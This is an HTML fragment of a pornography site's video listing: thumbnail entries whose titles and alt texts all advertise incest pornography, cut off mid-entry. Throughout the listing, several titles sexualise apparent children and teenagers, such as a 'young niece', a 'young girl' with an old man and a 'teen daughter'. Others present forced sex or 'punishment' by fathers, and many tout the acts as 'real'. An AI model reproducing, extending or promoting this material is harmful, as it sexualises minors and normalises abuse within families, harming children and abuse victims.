     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637531833863/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103c54a607" src="/thumbs/863/3824942637531833863_0.jpg" alt="Daddy Daughter Summer Vacation Part 1" width="300" height="225">
                                <p>Daddy Daughter Summer Vacation Part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4084125364914659436/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="38adba6179e6a06c" src="/thumbs/436/4084125364914659436_0.jpg" alt="enjoying an erotic journey of real incest between two hot girls. pussy and ass getting licked and fingered in wild and taboo fucking. boobs and tits bouncing while they moan and dig deeper into their pleasure. together exploring a forbidden territory thro" width="300" height="225">
                                <p>enjoying an erotic journey of real incest between two hot girls. pussy and ass getting licked and fingered in wild and taboo fucking. boobs and tits bouncing while they moan and dig deeper into their pleasure. together exploring a forbidden territory thro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1532949751145231497/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="300" height="225">
                                <p>mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640350566178/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e4571722" src="/thumbs/178/3824942640350566178_0.jpg" alt="Huge Tiddy Teen Sister Truth or Dare Part 4" width="300" height="225">
                                <p>Huge Tiddy Teen Sister Truth or Dare Part 4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638898388316/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108dc89d5c" src="/thumbs/316/3824942638898388316_0.jpg" alt="Uncle fucking young niece" width="300" height="225">
                                <p>Uncle fucking young niece</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4106526968398611454/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="38fd50853bf603fe" src="/thumbs/454/4106526968398611454_0.jpg" alt="incest and taboo sex were hot topics for sisters when their brother caught them red-handed with amateur porn." width="300" height="225">
                                <p>incest and taboo sex were hot topics for sisters when their brother caught them red-handed with amateur porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9146421428626097723/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7eee9dd45b47863b" src="/thumbs/723/9146421428626097723_0.jpg" alt="amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal." width="300" height="225">
                                <p>amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="300" height="225">
                                <p>real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637523368306/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103bd37972" src="/thumbs/306/3824942637523368306_0.jpg" alt="Daddy Daughter Summer Vacation Part 3" width="300" height="225">
                                <p>Daddy Daughter Summer Vacation Part 3</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7418148604282039802/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="66f28eda414a6dfa" src="/thumbs/802/7418148604282039802_0.jpg" alt="family incest sex with two hot sisters as the focused attraction, while their wives observe. tons of sucking and fucking, with some rough anal thrown in for good measure." width="300" height="225">
                                <p>family incest sex with two hot sisters as the focused attraction, while their wives observe. tons of sucking and fucking, with some rough anal thrown in for good measure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637609013957/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1040ee52c5" src="/thumbs/957/3824942637609013957_0.jpg" alt="Lesbian mom &amp; daughter fuck a new step daddy" width="300" height="225">
                                <p>Lesbian mom &amp; daughter fuck a new step daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/439048331657039479/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" alt="taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix." width="300" height="225">
                                <p>taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639571920444/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b5ede63c" src="/thumbs/444/3824942639571920444_0.jpg" alt="Sex Ed With My Biological Mother Part 1" width="300" height="225">
                                <p>Sex Ed With My Biological Mother Part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2278158889919221153/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" alt="real incest between brother and sister, fucking and sucking each other." width="300" height="225">
                                <p>real incest between brother and sister, fucking and sucking each other.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3477434618539866310/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="300" height="225">
                                <p>real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/779654644795045760/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" alt="real incest between an old man and a young girl provides an edgy, taboo porn experience." width="300" height="225">
                                <p>real incest between an old man and a young girl provides an edgy, taboo porn experience.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7869721268152465196/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6d36ddcc3d90772c" src="/thumbs/196/7869721268152465196_0.jpg" alt="incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn" width="300" height="225">
                                <p>incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640536010607/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ef64bf6f" src="/thumbs/607/3824942640536010607_0.jpg" alt="Young Busty Teen Takes Facial Cumshot From Grandpa In Old Young After Sex" width="300" height="225">
                                <p>Young Busty Teen Takes Facial Cumshot From Grandpa In Old Young After Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637020522854/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101ddaa966" src="/thumbs/854/3824942637020522854_0.jpg" alt="Please DONT call me DADDY, Daughter" width="300" height="225">
                                <p>Please DONT call me DADDY, Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/113595904958684769/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg" alt="Real Father-Daughter Incest Sex" width="300" height="225">
                                <p>Real Father-Daughter Incest Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638732035845/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1083de4705" src="/thumbs/845/3824942638732035845_0.jpg" alt="Homemade Threesome With mother and not her daughter" width="300" height="225">
                                <p>Homemade Threesome With mother and not her daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/603396051710649522/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="85fb183191624b2" src="/thumbs/522/603396051710649522_0.jpg" alt="incest sex including real family members! hot girls and russian wives explore homemade porn and taboo sex. boobs and tits available for sucking cocks and dicks. enjoy incest porn in the 69 position for ultimate pleasure." width="300" height="225">
                                <p>incest sex including real family members! hot girls and russian wives explore homemade porn and taboo sex. boobs and tits available for sucking cocks and dicks. enjoy incest porn in the 69 position for ultimate pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3531889453806769274/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3103cabed819d47a" src="/thumbs/274/3531889453806769274_0.jpg" alt="real incest keeps families together in a taboo porn way." width="300" height="225">
                                <p>real incest keeps families together in a taboo porn way.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7161781076993049374/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="300" height="225">
                                <p>witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8308632666227926646/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="734e31638fb8e676" src="/thumbs/646/8308632666227926646_0.jpg" alt="boobs, tits and asses are all on offer in homemade incest sex videos as fathers enjoy oral sex from their daughters." width="300" height="225">
                                <p>boobs, tits and asses are all on offer in homemade incest sex videos as fathers enjoy oral sex from their daughters.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637860899034/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104ff1c8da" src="/thumbs/34/3824942637860899034_0.jpg" alt="Teen Sister Found My Browser History SERIES" width="300" height="225">
                                <p>Teen Sister Found My Browser History SERIES</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6737609760522075879/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5d80cc613b1f7ee7" src="/thumbs/879/6737609760522075879_0.jpg" alt="a homemade xxx scene of incest sex between two russian girls with taboo porn content. tits and ass in full play as they indulge in wild oral sex action." width="300" height="225">
                                <p>a homemade xxx scene of incest sex between two russian girls with taboo porn content. tits and ass in full play as they indulge in wild oral sex action.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/938837886573059158/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d076c156add9c56" src="/thumbs/158/938837886573059158_0.jpg" alt="incest and taboo porn with family - amateur homemade porn featuring two girls and real incest. his hard cock and her big tits make it hot as she gets fingered and licked. anal sex for both and deep oral pleasure brought on by a wild 69 position." width="300" height="225">
                                <p>incest and taboo porn with family - amateur homemade porn featuring two girls and real incest. his hard cock and her big tits make it hot as she gets fingered and licked. anal sex for both and deep oral pleasure brought on by a wild 69 position.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/35124962737069770/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7cc9f7aeb11eca" src="/thumbs/770/35124962737069770_0.jpg" alt="real family sex shows mom and daughter rough oral sex encounters in homemade incest porn." width="300" height="225">
                                <p>real family sex shows mom and daughter rough oral sex encounters in homemade incest porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2720504300042966634/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="25c12c3f3dfbd66a" src="/thumbs/634/2720504300042966634_0.jpg" alt="pussy - tantalise with the hottest family sex and russian xxx fantasies." width="300" height="225">
                                <p>pussy - tantalise with the hottest family sex and russian xxx fantasies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8321468369130343913/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="737bcb6487a9cde9" src="/thumbs/913/8321468369130343913_0.jpg" alt="real incest family porn sees taboo sex between grannys and their relatives, with wives and girls enjoying hot anal." width="300" height="225">
                                <p>real incest family porn sees taboo sex between grannys and their relatives, with wives and girls enjoying hot anal.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/917279075873564990/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cbad475a557a93e" src="/thumbs/990/917279075873564990_0.jpg" alt="explore the world of real incest and see why it's taken the amateur porn world by storm. boobs and asses jiggle in time as they fuck and suck each other in the hottest family taboo porn videos!" width="300" height="225">
                                <p>explore the world of real incest and see why it's taken the amateur porn world by storm. boobs and asses jiggle in time as they fuck and suck each other in the hottest family taboo porn videos!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639394759854/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ab5ea4ae" src="/thumbs/854/3824942639394759854_0.jpg" alt="Group sex crazy teens fuckin in front of daddy" width="300" height="225">
                                <p>Group sex crazy teens fuckin in front of daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5824869344867271913/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="50d617cec3e044e9" src="/thumbs/913/5824869344867271913_0.jpg" alt="real incest family porn starring two hot young girls involved in taboo sex. their wives eagerly uniting them in passion and pleasure as they fuck each other's pussies." width="300" height="225">
                                <p>real incest family porn starring two hot young girls involved in taboo sex. their wives eagerly uniting them in passion and pleasure as they fuck each other's pussies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6897622536014764367/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" alt="taboo fuck with incredible blowjob scenes and real incest sex." width="300" height="225">
                                <p>taboo fuck with incredible blowjob scenes and real incest sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639213339476/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a08e6354" src="/thumbs/476/3824942639213339476_0.jpg" alt="Dad seduced by android clone of his daughter in dystophian future" width="300" height="225">
                                <p>Dad seduced by android clone of his daughter in dystophian future</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638628807033/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107db72179" src="/thumbs/33/3824942638628807033_0.jpg" alt="Shameless and outrageous sex in family Vol. 6" width="300" height="225">
                                <p>Shameless and outrageous sex in family Vol. 6</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1271196328434923595/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="11a432535c24f84b" src="/thumbs/595/1271196328434923595_0.jpg" alt="incezt - banned real mom son video incezt - polish family sex hd - sex teen family" width="300" height="225">
                                <p>incezt - banned real mom son video incezt - polish family sex hd - sex teen family</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7200128914064644676/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="63ebff1973d79a44" src="/thumbs/676/7200128914064644676_0.jpg" alt="young blonde twink stepson jace madden family sex with stepdad johnny ford fucking moms pussy fleshlight" width="300" height="225">
                                <p>young blonde twink stepson jace madden family sex with stepdad johnny ford fucking moms pussy fleshlight</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3709264986930275420/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg" alt="exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position." width="300" height="225">
                                <p>exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733990000216/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9affe5658" src="/thumbs/216/2705852733990000216_0.jpg" alt="Friend&#039;s Teen Daughter Giving Public Car Handjob" width="300" height="225">
                                <p>Friend&#039;s Teen Daughter Giving Public Car Handjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1896955105200215555/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a53569e20529603" src="/thumbs/555/1896955105200215555_0.jpg" alt="incestuous family sex featuring taboo porn. hot wives and girls indulging in rough, anal action. amateur, homemade boobs and tits gripping throbbing dicks. oral sex and 69 position with steamy russian xxx." width="300" height="225">
                                <p>incestuous family sex featuring taboo porn. hot wives and girls indulging in rough, anal action. amateur, homemade boobs and tits gripping throbbing dicks. oral sex and 69 position with steamy russian xxx.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2601261354640974733/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2419896b8353a38d" src="/thumbs/733/2601261354640974733_0.jpg" alt="Family Sex Tapes P1" width="300" height="225">
                                <p>Family Sex Tapes P1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636764770264/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100e9c2fd8" src="/thumbs/264/3824942636764770264_0.jpg" alt="Alone With My Slut Teen Daughter Part 1, 2" width="300" height="225">
                                <p>Alone With My Slut Teen Daughter Part 1, 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8712120479349249193/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="78e7ab6acc0494a9" src="/thumbs/193/8712120479349249193_0.jpg" alt="insext family threesome webcam show 01711 - family fun sex videos - cousin incest porn gifs" width="300" height="225">
                                <p>insext family threesome webcam show 01711 - family fun sex videos - cousin incest porn gifs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8337952503206810413/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73b65ba013b8932d" src="/thumbs/413/8337952503206810413_0.jpg" alt="taboo sex turns into a steamy orgy with amateur homemade footage." width="300" height="225">
                                <p>taboo sex turns into a steamy orgy with amateur homemade footage.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/377262656512166057/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="53c4e63246d88a9" src="/thumbs/57/377262656512166057_0.jpg" alt="taboo porn for incest fans! real incest in xxx videos with amateur couples having rough and passionate sex." width="300" height="225">
                                <p>taboo porn for incest fans! real incest in xxx videos with amateur couples having rough and passionate sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7682508263725652297/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6a9dc08feb5ed949" src="/thumbs/297/7682508263725652297_0.jpg" alt="graphic incest news feature family members engaging in taboo sex and amateur homemade incest porn. enjoy blowjobs, pussy licking and 69 position with real russian xxx content. hot wives and girls getting rough in explicit incest videos with oral sex and a" width="300" height="225">
                                <p>graphic incest news feature family members engaging in taboo sex and amateur homemade incest porn. enjoy blowjobs, pussy licking and 69 position with real russian xxx content. hot wives and girls getting rough in explicit incest videos with oral sex and a</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639027680100/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="300" height="225">
                                <p>Handicap teen fucked by older  couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638205310492/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106479161c" src="/thumbs/492/3824942638205310492_0.jpg" alt="Jealous step dad punishes his teen daughter" width="300" height="225">
                                <p>Jealous step dad punishes his teen daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639884532626/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c88ffb92" src="/thumbs/626/3824942639884532626_0.jpg" alt="Mother Slowly Deep Fucked By Teen Son (Real)" width="300" height="225">
                                <p>Mother Slowly Deep Fucked By Teen Son (Real)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4544006401871976308/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="300" height="225">
                                <p>taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639815165124/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg" alt="Mom fucks her son and his dad real family" width="300" height="225">
                                <p>Mom fucks her son and his dad real family</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="300" height="225">
                                <p>Daughter Forced By Perv Dad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4818850787698753587/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="42dfff4292654033" src="/thumbs/587/4818850787698753587_0.jpg" alt="homemade incest sex with real brothers and sisters fucking each other to fulfil their fantasies." width="300" height="225">
                                <p>homemade incest sex with real brothers and sisters fucking each other to fulfil their fantasies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639226251585/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a1536941" src="/thumbs/585/3824942639226251585_0.jpg" alt="Latina 18 Year Old Daughter Helps Me Relax Series Parts 1-4" width="300" height="225">
                                <p>Latina 18 Year Old Daughter Helps Me Relax Series Parts 1-4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6702190224204198189/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5d02f67fcac9712d" src="/thumbs/189/6702190224204198189_0.jpg" alt="real incest mom and her daughter getting naughty in their rough homemade sex session." width="300" height="225">
